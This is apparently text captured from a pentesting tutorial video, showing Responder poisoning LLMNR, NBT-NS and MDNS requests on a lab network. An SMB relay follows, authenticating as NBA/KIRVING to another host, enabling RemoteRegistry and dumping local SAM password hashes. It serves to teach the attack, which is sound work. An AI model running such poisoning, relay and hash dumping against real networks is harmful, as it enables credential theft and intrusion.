 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
@infinitelogins
kali@kali: ~/Documents...
02:28 AM
kali@kali: ~/Documents/other/Videos/llmnr
Responder IP [10.0.1.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name NBA (ser
vice: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name NBA (ser
vice: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name NBA (ser
vice: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name NBA (ser
vice: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (se
rvice: File Server)
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake.
local
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake
.local
[*] [NBT-NS] Poisoned answer sent to 10.0.1.200 for name FAKE (se
rvice: File Server)
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake.
local
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake
.local
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200 for name fake.
local
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR] Poisoned answer sent to 10.0.1.200 for name fake
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, attacking target smb://10.0.1.11
[*] Authenticating against smb://10.0.1.11 as NBA/KIRVING SUCCEED
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-5: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] Target system bootKey: 0xc7aeee09082f82156583f32af767b0f0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae9
31b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae
931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7dc81022f
11ca9c844dda5c4ff6efbeb:::
[vid-0] 0:sudo*
"kali" 02:27 14-Nov-20
Right Ctrl